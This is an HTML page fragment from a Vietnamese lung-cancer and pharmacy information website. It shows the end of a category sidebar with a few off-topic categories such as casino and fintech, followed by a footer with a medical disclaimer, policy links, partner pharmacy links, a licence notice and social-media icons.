<li class="cat-item cat-item-5701"><a href="https://ungthuphoi.org/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-5696"><a href="https://ungthuphoi.org/our-partners/">Our Partners</a>
</li>
<li class="cat-item cat-item-5691"><a href="https://ungthuphoi.org/partners/">Partners</a>
</li>
<li class="cat-item cat-item-743"><a href="https://ungthuphoi.org/so-tay-benh-nhan/pet-scan/">PET-SCAN</a>
</li>
<li class="cat-item cat-item-253"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/phau-thuat-cat-thuy-phoi/">Phẫu thuật cắt thùy phổi</a>
</li>
<li class="cat-item cat-item-736"><a href="https://ungthuphoi.org/so-tay-benh-nhan/phau-thuat-phoi/">phẫu thuật phổi</a>
</li>
<li class="cat-item cat-item-1392"><a href="https://ungthuphoi.org/bai-tham-khao/phoi-hoat-dong-nhu-the-nao/">Phổi hoạt động như thế nào</a>
</li>
<li class="cat-item cat-item-907"><a href="https://ungthuphoi.org/tap-chi-bai-viet/phoi-nhiem-khoi-thuoc-la/">phơi nhiễm khói thuốc lá</a>
</li>
<li class="cat-item cat-item-212"><a href="https://ungthuphoi.org/phong-ngua-benh/">Phòng ngừa bệnh</a>
</li>
<li class="cat-item cat-item-873"><a href="https://ungthuphoi.org/phu-nu-va-ung-thu-phoi/">Phụ nữ và Ung thư phổi</a>
</li>
<li class="cat-item cat-item-603"><a href="https://ungthuphoi.org/tap-chi-bai-viet/plasma-mir-32/">Plasma miR-32</a>
</li>
<li class="cat-item cat-item-353"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/quan-ly-tac-dung-phu/">Quản lý tác dụng phụ</a>
</li>
<li class="cat-item cat-item-269"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/quyet-dinh-dieu-tri-ung-thu-phoi/">Quyết định điều trị ung thư phổi</a>
</li>
<li class="cat-item cat-item-491"><a href="https://ungthuphoi.org/cac-van-de-lien-quan/rui-ro-sang-loc-ung-thu-phoi/">Rủi ro sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-24"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sang-loc-ung-thu-phoi/">Sàng lọc ung thư phổi</a>
</li>
<li class="cat-item cat-item-1355"><a href="https://ungthuphoi.org/video-va-huong-dan/sau-ca-phau-thuat-phoi/">Sau ca phẩu thuật phổi</a>
</li>
<li class="cat-item cat-item-846"><a href="https://ungthuphoi.org/so-tay-benh-nhan/sau-khi-hoa-tri-xuat-vien/">Sau khi hóa trị – xuất viện</a>
</li>
<li class="cat-item cat-item-107"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/sinh-thiet-kim-phoi/">Sinh thiết kim phổi</a>
</li>
<li class="cat-item cat-item-673"><a href="https://ungthuphoi.org/so-tay-benh-nhan/">Sổ tay bệnh nhân</a>
</li>
<li class="cat-item cat-item-5702"><a href="https://ungthuphoi.org/sober-living/">Sober living</a>
</li>
<li class="cat-item cat-item-324"><a href="https://ungthuphoi.org/song-voi-ung-thu-phoi/">Sống với ung thư phổi</a>
</li>
<li class="cat-item cat-item-5704"><a href="https://ungthuphoi.org/spel/">spel</a>
</li>
<li class="cat-item cat-item-1449"><a href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a>
</li>
<li class="cat-item cat-item-582"><a href="https://ungthuphoi.org/tap-chi-bai-viet/">Tạp chí bài viết</a>
</li>
<li class="cat-item cat-item-616"><a href="https://ungthuphoi.org/tap-chi-bai-viet/te-bao-khoi-uu/">Tế bào khối ưu</a>
</li>
<li class="cat-item cat-item-1440"><a href="https://ungthuphoi.org/bai-tham-khao/thuat-ngu-ung-thu-phoi/">Thuật ngữ ung thư phổi</a>
</li>
<li class="cat-item cat-item-238"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/thuoc-chap-thuan-dieu-tri/">Thuốc chấp thuận điều trị</a>
</li>
<li class="cat-item cat-item-5633"><a href="https://ungthuphoi.org/thuoc-chong-thai-ghep-tim-gan-than/">Thuốc chống thải ghép tim gan thận</a>
</li>
<li class="cat-item cat-item-2698"><a href="https://ungthuphoi.org/thuoc-da-day/">Thuốc dạ dày</a>
</li>
<li class="cat-item cat-item-3689"><a href="https://ungthuphoi.org/thuoc-giam-dau/">Thuốc giảm đau</a>
</li>
<li class="cat-item cat-item-3220"><a href="https://ungthuphoi.org/thuoc-giam-dau-ha-sot/">Thuốc giảm đau hạ sốt</a>
</li>
<li class="cat-item cat-item-3966"><a href="https://ungthuphoi.org/thuoc-gian-co/">Thuốc giãn cơ</a>
</li>
<li class="cat-item cat-item-2547"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/">Thuốc hỗ trợ sức khỏe</a>
</li>
<li class="cat-item cat-item-542"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/thuoc-mien-dich-mo-rong/">Thuốc miễn dịch mở rộng</a>
</li>
<li class="cat-item cat-item-2739"><a href="https://ungthuphoi.org/thuoc-nho-mat/">Thuốc nhỏ mắt</a>
</li>
<li class="cat-item cat-item-1881"><a href="https://ungthuphoi.org/thuoc-thong-dung/">Thuốc thông dụng</a>
</li>
<li class="cat-item cat-item-3512"><a href="https://ungthuphoi.org/thuoc-tim-mach/">Thuốc tim mạch</a>
</li>
<li class="cat-item cat-item-1880"><a href="https://ungthuphoi.org/thuoc-ung-thu/">Thuốc ung thư</a>
</li>
<li class="cat-item cat-item-5592"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-hiv/">Thuốc điều trị bệnh HIV</a>
</li>
<li class="cat-item cat-item-5616"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-vay-nen/">Thuốc điều trị bệnh vảy nến</a>
</li>
<li class="cat-item cat-item-5609"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-xo-cung-teo-co/">Thuốc điều trị bệnh xơ cứng teo cơ</a>
</li>
<li class="cat-item cat-item-3413"><a href="https://ungthuphoi.org/thuoc-dieu-tri-benh-duong-tieu-hoa/">Thuốc điều trị bệnh đường tiêu hóa</a>
</li>
<li class="cat-item cat-item-2935"><a href="https://ungthuphoi.org/thuoc-dieu-tri-cao-huyet-ap/">Thuốc điều trị cao huyết áp</a>
</li>
<li class="cat-item cat-item-4447"><a href="https://ungthuphoi.org/thuoc-dieu-tri-co-that/">Thuốc điều trị co thắt</a>
</li>
<li class="cat-item cat-item-3675"><a href="https://ungthuphoi.org/thuoc-dieu-tri-da-lieu/">Thuốc điều trị da liễu</a>
</li>
<li class="cat-item cat-item-2616"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-di-ung/">Thuốc điều trị dị ứng</a>
</li>
<li class="cat-item cat-item-5573"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-tieu-cau/">Thuốc điều trị giảm tiểu cầu</a>
</li>
<li class="cat-item cat-item-3548"><a href="https://ungthuphoi.org/thuoc-dieu-tri-giam-viem/">Thuốc điều trị giảm viêm</a>
</li>
<li class="cat-item cat-item-5537"><a href="https://ungthuphoi.org/thuoc-dieu-tri-hiv/">Thuốc điều trị HIV</a>
</li>
<li class="cat-item cat-item-5522"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-loang-xuong/">Thuốc điều trị loãng xương</a>
</li>
<li class="cat-item cat-item-3657"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-khuan/">Thuốc điều trị nhiễm khuẩn</a>
</li>
<li class="cat-item cat-item-2506"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-trung/">Thuốc điều trị nhiễm trùng</a>
</li>
<li class="cat-item cat-item-2925"><a href="https://ungthuphoi.org/thuoc-dieu-tri-phu-ne/">Thuốc điều trị phù nề</a>
</li>
<li class="cat-item cat-item-3267"><a href="https://ungthuphoi.org/thuoc-dieu-tri-tieu-chay/">Thuốc điều trị tiêu chảy</a>
</li>
<li class="cat-item cat-item-5438"><a href="https://ungthuphoi.org/thuoc-dieu-tri-viem-gan-b/">Thuốc điều trị viêm gan B</a>
</li>
<li class="cat-item cat-item-2497"><a href="https://ungthuphoi.org/thuoc-chong-co-that/">Thuốc chống co thắt</a>
</li>
<li class="cat-item cat-item-880"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/">Tìm một chuyên gia</a>
</li>
<li class="cat-item cat-item-5536"><a href="https://ungthuphoi.org/tin-tuc/">Tin tức</a>
</li>
<li class="cat-item cat-item-286"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/tong-quan-lua-chon-dieu-tri/">Tổng quan lựa chọn điều trị</a>
</li>
<li class="cat-item cat-item-1322"><a href="https://ungthuphoi.org/thong-so-ung-thu/trang-web-ung-thu-pho-bien/">Trang Web ung thư phổ biến</a>
</li>
<li class="cat-item cat-item-881"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/trung-tam-ung-thu-do-nci-chi-dinh/">Trung tâm Ung thư do NCI chỉ định</a>
</li>
<li class="cat-item cat-item-1439"><a href="https://ungthuphoi.org/bai-tham-khao/tu-dien-chuyen-nghanh-y-khoa/">Từ điển chuyên nghành y khoa</a>
</li>
<li class="cat-item cat-item-580"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ty-le-ung-thu-phoi/">Tỷ lệ ung thư phổi</a>
</li>
<li class="cat-item cat-item-1418"><a href="https://ungthuphoi.org/bai-tham-khao/u-nguyen-bao-phoi/">U nguyên bào phổi</a>
</li>
<li class="cat-item cat-item-972"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-bang-quang/">Ung thư bàng quang</a>
</li>
<li class="cat-item cat-item-674"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-di-can-den-phoi/">Ung thư di căn đến phổi</a>
</li>
<li class="cat-item cat-item-1210"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-hach-khong-hodgkin/">Ung thư hạch không Hodgkin</a>
</li>
<li class="cat-item cat-item-4"><a href="https://ungthuphoi.org/ung-thu-phoi/">ung thư phổi</a>
</li>
<li class="cat-item cat-item-5"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-khong-phai-te-bao-nho/">Ung thư phổi không phải tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-14"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-la-gi/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-800"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-la-gi-so-tay-benh-nhan/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-799"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-te-bao-khong-nho/">Ung thư phổi tế bào không nhỏ</a>
</li>
<li class="cat-item cat-item-795"><a href="https://ungthuphoi.org/ung-thu-phoi-te-bao-nho-2/">Ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-11"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-te-bao-nho/">ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-1445"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-phoi-va-phe-quan-thong-so-ung-thu/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-561"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ung-thu-phoi-va-phe-quan/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-1085"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-than/">Ung thư thận</a>
</li>
<li class="cat-item cat-item-995"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tu-cung/">ung thư tử cung</a>
</li>
<li class="cat-item cat-item-1245"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuy/">Ung thư tụy</a>
</li>
<li class="cat-item cat-item-1269"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-giap/">ung thư tuyến giáp</a>
</li>
<li class="cat-item cat-item-943"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-tien-liet/">Ung thư tuyến tiền liệt</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-vu/">ung thư vú</a>
</li>
<li class="cat-item cat-item-1059"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-dai-truc-trang/">Ung thư đại trực tràng</a>
</li>
<li class="cat-item cat-item-5698"><a href="https://ungthuphoi.org/unsere-partner/">Unsere Partner</a>
</li>
<li class="cat-item cat-item-1354"><a href="https://ungthuphoi.org/video-va-huong-dan/">Video và hướng dẫn</a>
</li>
<li class="cat-item cat-item-17"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-cea/">Xét nghiệm CEA</a>
</li>
<li class="cat-item cat-item-129"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-pdl1/">Xét nghiệm PDL1</a>
</li>
<li class="cat-item cat-item-165"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-danh-dau-khoi-u/">Xét nghiệm đánh dấu khối u</a>
</li>
<li class="cat-item cat-item-924"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/xu-huong-ung-thu-phoi/">Xu hướng ung thư phổi</a>
</li>
<li class="cat-item cat-item-5546"><a href="https://ungthuphoi.org/dieu-tri-qua-tai-sat-man-tinh/">Điều trị quá tải sắt mãn tính</a>
</li>
<li class="cat-item cat-item-5699"><a href="https://ungthuphoi.org/obshhak/">Общак</a>
</li>
<li class="cat-item cat-item-5690"><a href="https://ungthuphoi.org/finteh-2/">Финтех</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
<ul>
<li><a rel="nofollow" href="https://ungthuphoi.org/wp-login.php">Đăng nhập</a></li>
<li><a href="https://ungthuphoi.org/feed/">RSS bài viết</a></li>
<li><a href="https://ungthuphoi.org/comments/feed/">RSS bình luận</a></li>
<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VỀ CHÚNG TÔI</span></h4>			<div class="textwidget"><p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Chúng tôi cung cấp những thông tin sức khỏe hữu ích và tin cậy nhất với các bài viết về bệnh, thuốc, thảo dược, thai kỳ, bí quyết sống khỏe mỗi ngày.</span></strong></span></p>
<p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="color: #ffffff;">Nội dung trên Website</span> <span style="color: #0000ff;">UngThuPhoi.org</span> <span style="color: #ffffff;">chỉ có tác dụng tham khảo, Hãy tham khảo ý kiến của bác sĩ hoặc chuyên gia y tế nếu bạn cần những lời khuyên hoặc tư vấn về sức khỏe của mình.</span></span></strong></span></p>
<ul>
<li><a href="https://ungthuphoi.org/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong><span style="color: #ffffff;">Giới Thiệu</span></strong></a></li>
<li><strong><a href="https://ungthuphoi.org/lien-he/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Liên Hệ</span></a></strong></li>
<li><a href="https://ungthuphoi.org/huong-dan-mua-hang/" target="_blank" rel="nofollow noopener">Hướng dẫn mua hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-giao-hang/" target="_blank" rel="nofollow noopener">Chính sách giao hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-doi-tra-hang/" target="_blank" rel="nofollow noopener">Chính sách đổi trả hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-bao-hanh/" target="_blank" rel="nofollow noopener">Chính sách bảo hành</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-thanh-toan/" target="_blank" rel="nofollow noopener">Chính sách thanh toán</a></li>
<li><a href="https://ungthuphoi.org/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener">Điều khoản sử dụng</a></li>
<li><strong><a href="https://ungthuphoi.org/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Chính Sách Bảo Mật</span></a></strong></li>
<li><strong><a href="https://ungthuphoi.org/mien-tru-trach-nhiem/" target="_blank" rel="noopener"><span style="color: #ffffff;">Miễn Trừ Trách Nhiệm</span></a></strong></li>
<li><a href="https://ungthuphoi.org/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a></li>
</ul>
</div>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>LIÊN KẾT</span></h4>			<div class="textwidget"><p><a href="https://nhathuoconline.org/" target="_blank" rel="noopener">Nhà thuốc Online OVN</a></p>
<p><a href="http://nhathuocgan.com/" target="_blank" rel="noopener">Nhathuocgan</a></p>
<p><a title="Nhà Thuốc LP" href="https://nhathuoclp.com/" target="_blank" rel="noopener">Nhà Thuốc LP</a></p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573"> <img decoding="async" src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" alt="Creative Commons License" /></a><br />
Blog by <a href="https://ungthuphoi.org/" rel="cc:attributionURL">Nha Thuoc Ungthuphoi</a> is licensed under a <a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.</p>
<p><strong>Chịu trách nhiệm nội dung:</strong></p>
<p><a href="https://ungthuphoi.org/author/">Bác sĩ Lê Thượng Vũ</a></p>
<p><strong>Theo dõi chúng tôi trên</strong></p>
</div>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-reddit  wp-block-social-link"><a href="https://www.reddit.com/user/ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M5.27 9.221A2.775 2.775 0 0 0 2.498 11.993a2.785 2.785 0 0 0 1.6 2.511 5.337 5.337 0 0 0 2.374 4.11 9.386 9.386 0 0 0 5.539 1.7 9.386 9.386 0 0 0 5.541-1.7 5.331 5.331 0 0 0 2.372-4.114 2.787 2.787 0 0 0 1.583-2.5 2.775 2.775 0 0 0-2.772-2.772 2.742 2.742 0 0 0-1.688.574 9.482 9.482 0 0 0-4.637-1.348v-.008a2.349 2.349 0 0 1 2.011-2.316 1.97 1.97 0 0 0 1.926 1.521 1.98 1.98 0 0 0 1.978-1.978 1.98 1.98 0 0 0-1.978-1.978 1.985 1.985 0 0 0-1.938 1.578 3.183 3.183 0 0 0-2.849 3.172v.011a9.463 9.463 0 0 0-4.59 1.35 2.741 2.741 0 0 0-1.688-.574Zm6.736 9.1a3.162 3.162 0 0 1-2.921-1.944.215.215 0 0 1 .014-.2.219.219 0 0 1 .168-.106 27.327 27.327 0 0 1 2.74-.133 27.357 27.357 0 0 1 2.74.133.219.219 0 0 1 .168.106.215.215 0 0 1 .014.2 3.158 3.158 0 0 1-2.921 1.944Zm3.743-3.157a1.265 1.265 0 0 1-1.4-1.371 1.954 1.954 0 0 1 .482-1.442 1.15 1.15 0 0 1 .842-.379 1.7 1.7 0 0 1 1.49 1.777 1.323 1.323 0 0 1-.325 1.015 1.476 1.476 0 0 1-1.089.4Zm-7.485 0a1.476 1.476 0 0 1-1.086-.4 1.323 1.323 0 0 1-.325-1.016 1.7 1.7 0 0 1 1.49-1.777 1.151 1.151 0 0 1 .843.379 1.951 1.951 0 0 1 .481 1.441 1.276 1.276 0 0 1-1.403 1.373Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Reddit</span></a></li>
<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/dr_thuongvu/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/dr.thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/dr_thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_recent_entries">
